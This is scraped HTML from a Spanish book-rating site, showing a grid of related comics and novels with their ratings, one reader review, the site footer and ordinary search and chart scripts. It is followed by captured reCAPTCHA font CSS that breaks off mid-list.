						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 71 votos"
							     							     
							     data-id="32140"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/tintin-y-el-secreto-del-unicornio-las-aventuras-de-tintin"><span>TINTÍN Y EL SECRETO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/herge">HERGÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/apocalipsis-el-capitan-trotamundos">
																	<img src="https://quelibroleo.com/images/libros/libro_1341390055.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 50 votos"
							     							     
							     data-id="109052"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/apocalipsis-el-capitan-trotamundos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/apocalipsis-el-capitan-trotamundos"><span>APOCALIPSIS. EL CAPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-america">
																	<img src="https://quelibroleo.com/images/libros/9788434568280.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 100 votos"
							     							     
							     data-id="9932"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-america"><span>ASTÉRIX EN AMÉRICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-la-residencia-de-los-dioses">
																	<img src="https://quelibroleo.com/images/libros/libro_1329731181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 56 votos"
							     							     
							     data-id="41889"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-la-residencia-de-los-dioses"><span>ASTÉRIX. LA RESIDENC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline">
																	<img src="https://quelibroleo.com/images/libros/libro_1244915870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 69 votos"
							     							     
							     data-id="16698"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/coraline-los-mundos-de-coraline"><span>CORALINE (Los mundos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaiman-neil">GAIMAN, NEIL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nacimiento-del-pistolero-la-torre-oscura">
																	<img src="https://quelibroleo.com/images/libros/libro_1244444989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 73 votos"
							     							     
							     data-id="16533"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nacimiento-del-pistolero-la-torre-oscura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nacimiento-del-pistolero-la-torre-oscura"><span>EL NACIMIENTO DEL PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-helvecia">
																	<img src="https://quelibroleo.com/images/libros/libro_1343298889.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 60 votos"
							     							     
							     data-id="55800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-en-helvecia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-helvecia"><span>ASTÉRIX EN HELVECIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT Y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-hispania">
																	<img src="https://quelibroleo.com/images/libros/libro-1547543837.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 66 votos"
							     							     
							     data-id="55801"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asterix-en-hispania#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-hispania"><span>ASTÉRIX EN HISPANIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT Y GOS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asterix-en-belgica">
																	<img src="https://quelibroleo.com/images/libros/libro_1343298827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 57 votos"
							     							     
							     data-id="55798"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/asterix-en-belgica"><span>ASTÉRIX EN BÉLGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT Y GOS...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/chuspi32">
					<img src="https://quelibroleo.com/images/avatares/Chuspi32.jpg" alt="Avatar">
					<span>chuspi32</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Lecci&oacute;n de humildad para los chicos, no siempre ganar es bueno
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="101814">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/dragon-ball-n-4";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "5",
                        "porcentaje": "45.45",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=49hisluff18x
body_size: 48836
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 